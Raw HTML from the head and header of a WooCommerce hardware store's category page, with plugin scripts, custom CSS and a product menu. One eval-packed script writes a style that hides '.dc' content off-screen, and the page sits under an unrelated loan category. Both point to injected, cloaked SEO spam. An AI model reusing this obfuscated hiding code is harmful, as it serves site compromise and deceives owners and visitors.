<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/categories/1599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive category category-installment-loans-online-nebraska-2 category-1599 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
